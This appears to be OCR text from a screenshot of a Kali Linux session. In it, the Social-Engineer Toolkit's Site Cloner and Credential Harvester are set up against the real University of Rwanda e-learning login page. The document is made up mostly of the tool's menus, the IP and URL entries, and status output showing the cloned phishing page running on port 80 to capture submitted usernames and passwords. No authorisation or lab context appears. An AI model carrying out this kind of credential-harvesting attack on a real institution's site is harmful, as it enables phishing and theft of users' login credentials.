 6:27
UR - Elearning Platform
https://elearning.ur.ac.rw/login/index.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Distinguishing respons...
file:///home/africa/Des...
UNIVERSITY of
RWANDA
Username
Password
Log in
Lost password?
Cookies notice
root@kali: /home/africa
File Actions Edit View Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.31.239.48]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://elearning.ur.ac.rw/login/index.php
[*] Cloning the website: https://elearning.ur.ac.rw/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: